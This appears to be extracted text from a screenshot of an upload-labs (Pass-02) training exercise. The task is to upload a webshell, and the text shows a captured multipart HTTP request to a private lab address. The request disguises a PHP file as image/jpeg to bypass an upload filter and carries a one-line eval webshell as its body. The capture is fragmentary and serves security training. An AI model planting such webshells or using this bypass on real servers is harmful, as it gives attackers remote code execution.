 任务
上传一个 webshell 到服务
上传区
请选择要上传的图片：
选择文件 shell.jpg
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
igned-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195/upload-labs/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryAFei7F1BLhw6TPV5
16 Content-Disposition: form-data; name="upload_file"; filename="shell-02.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['c']);?>
20
21 ------WebKitFormBoundaryAFei7F1BLhw6TPV5
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryAFei7F1BLhw6TPV5--